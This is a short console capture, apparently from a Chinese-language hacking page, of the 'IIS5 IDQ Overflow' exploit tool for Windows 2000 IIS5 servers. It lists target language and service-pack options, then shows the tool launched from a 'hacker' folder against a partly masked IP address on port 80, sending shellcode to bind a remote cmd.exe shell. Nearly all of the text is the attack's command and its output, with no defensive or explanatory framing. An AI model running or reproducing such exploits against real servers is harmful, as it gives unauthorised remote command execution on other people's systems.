 支持的操作系统 类型: ----
0 -- IIS5中文Win2k Sp0
1 -- IIS5中文Win2k Sp1
2 -- IIS5中文Win2k Sp2
3 -- IIS5 English Win2k Sp0
4 -- IIS5 English Win2k Sp1
5 -- --IIS5 English Win2k Sp2
6 -- IIS5 Japanese Win2k Sp0
7 -- IIS5 Japanese Win2k Sp1
8 -- --IIS5 Japanese Win2k Sp2
9 -- IIS5 Mexico Win2k
10 -- --IIS5 Mexico Win2k sp1
11 -- --IIS5 Mexico Win2k sp2
IIS5 IDQ Overflow.v2.0 Build 0013 by snake.
http://snake12.top263.net 2000/07
D:\hacker\idqidq>idq 0 211. . .24 80 1 813 "cmd.exe"
请输入绑定的命令:cmd.exe
连接目的机器 211. . .24:80 OK.
发送shellcode 到 211. . .24:80 OK
现在, 如果系统类型正确,并且漏洞存在,那么,应该 可以得到 [cmd.exe] 结果了...,good
luck.!
D:\hacker\idqidq>_